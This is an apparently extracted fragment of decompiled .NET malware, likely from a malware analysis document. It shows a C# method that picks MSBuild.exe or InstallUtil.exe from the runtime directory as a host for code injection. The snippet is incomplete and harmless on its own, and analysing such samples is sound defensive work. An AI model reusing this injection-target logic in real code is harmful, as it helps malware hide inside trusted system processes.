 internal static string getInjectionPath()
{
    List<string> list = new List<string> { "MSBuild.exe", "InstallUtil.exe" };
    string text = string.Empty;
    Stopwatch stopwatch = new Stopwatch();
    stopwatch.Start();
    do
    {
        try
        {
            text = Path.Combine(Class1.getRuntimeDir(), list[new Random().Next(list.Count)]);
            if (File.Exists(text))
            {
                break;
            }
        }
        catch
        {
        }
    }
    while (stopwatch.Elapsed.TotalSeconds <= 20.0);
    stopwatch.Stop();
    if (!File.Exists(text))
    {
        return null;
    }
    return Path.Combine(Class1.getRuntimeDir(), text);
}